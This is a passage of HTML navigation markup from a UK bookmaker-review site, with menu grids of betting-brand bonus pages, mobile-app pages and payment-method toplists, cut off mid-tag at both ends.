src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img 